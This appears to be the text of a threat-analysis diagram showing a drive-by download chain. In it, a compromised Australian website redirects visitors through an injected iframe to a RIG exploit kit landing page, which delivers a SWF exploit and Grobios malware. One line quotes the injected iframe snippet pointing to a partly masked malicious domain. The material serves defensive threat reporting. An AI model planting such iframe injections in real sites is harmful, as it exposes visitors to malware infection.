 Visitor
Compromised Website
BROWSING
(latorre[.]com[.]au)
THREAT VECTOR
EXECUTE
</>
malicious iframe embedded
</script><iframe src="https://hzersosx2sk.tk/ ******"
REDIRECTION
DOWNLOAD
EXPLOITATION
Grobios Malware
SWF
SWF Download
(64a33de2b89f352570fb6a938c21d219)
RIG Landing Page